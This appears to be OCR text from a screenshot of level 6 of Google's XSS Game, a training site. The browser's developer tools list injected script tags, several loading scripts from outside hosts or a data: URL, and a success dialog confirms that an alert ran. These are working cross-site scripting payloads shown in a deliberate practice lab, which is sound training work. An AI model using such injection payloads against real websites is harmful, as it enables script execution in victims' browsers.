 安全 https://xss-game.appspot.com/level6
11
scripts or other
equest often
xss-game.appspot.com 显示
Congratulations, you executed an alert:
exp
You can now advance to the next level.
确定
Find a way to make
se it to execute
Your Target
I am vulnerable
URL https://xss-game.appspot.com/level6/frame#data:text/javascript,alert('exp') Go
GLOVE
GADGETS
Loaded gadget from data:text/javascript,alert('exp')
Elements Console Sources Network Performance Memory Application Security Audits 9
<script>…</script>
<script src="/static/gadget.js"></script>
<script src="//webxss.com/RYtQF8?1550162709&callback=alert"></script>
<script src="//139.199.188.92/exp.js?callback=alert"></script>
<script src="//webxss.com/RYtQF8?1550162831&callback=alert"></script>
<script src="//139.199.188.92/exp.html?callback=alert"></script>
<script src="//139.199.188.92/exp.html?callback=alert"></script>
<script src="//xss.tf/gAk?callback=alert"></script>
<script src="gttp://xss.tf/gAk?callback=alert"></script>
<script src="%20http://xss.tf/gAk?callback=alert"></script>
<script src="xss.tf/gAk?callback=alert"></script>
<script src="//xss.tf/gAk?callback=alert"></script>
<script src="exp"></script>
<script src="data:text/javascript,alert('exp')"></script>
<script src="data:text/javascript,alert('exp')"></script>
html body div#game-frame-container iframe.game-frame html body#level6 div#log
Styles Computed »
Filter :hov .cls +
element.style {
}
#level6 game-frame-styles.css:287
#log {
margin-top: 20px;
font-family: monospace;
}
div { user agent stylesheet
display: block;
}
Inherited from body#level6